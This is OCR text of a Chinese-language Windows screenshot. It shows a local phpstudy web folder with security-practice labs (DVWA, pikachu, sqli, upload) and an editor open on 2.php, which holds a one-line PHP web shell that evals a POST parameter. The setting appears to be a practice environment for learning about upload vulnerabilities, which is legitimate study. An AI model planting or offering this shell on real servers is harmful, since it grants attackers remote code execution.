 WWW
文件
主页
共享
查看
固定到"快
速访问"
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑
本地磁盘 (C:)
phpstudy_pro
WWW
搜索"WWW"
WWW
config
DVWA
upload
upload
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称
DVWA
error
pikachu
sqli
upload
.htaccess
1.php
2.php
busi.php
index.html
mm1.php
mm2.php
nginx.htaccess
13 个项目
选中 1 个项目 27 字节
搜索
1.php
2.php
C: > phpstudy_pro > WWW > 2.php
1 <?php @eval($_POST('a'));?>
0 0 0
行 1，列 28
空格: 4
UTF-8
CRLF
PHP
WinRAR.exe
- 快捷方式
P
英
9:39
2024/1/23
1